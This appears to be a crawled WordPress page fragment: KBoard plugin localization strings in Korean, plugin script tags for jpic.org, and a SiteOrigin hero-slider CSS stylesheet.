var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"5","content_uid":"801","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=5&media_group=696dbd993401e&content_uid"};
var kboard_current = {"board_id":"5","content_uid":"801","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=5&media_group=696dbd993401e&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
<script type='text/javascript' id='siteorigin-panels-front-styles-js-extra'>
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/siteorigin-panels/js/styling-2106.min.js?ver=2.10.6' id='siteorigin-panels-front-styles-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.15.8' id='sow-slider-slider-cycle2-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.15.8' id='sow-slider-slider-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2' id='sowb-fittext-js'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-hero-default-04f2dbebdd2d.css?ver=5.9.12
body_size: 2595
content:
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: 120px 2% 120px 2%;
  max-width: 999px;
  
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.9);
  margin: 0.1em 0;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 50px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 42.5px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 35px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 30px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 25px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 20px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #dd9933;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 18px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-04f2dbebdd2d .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}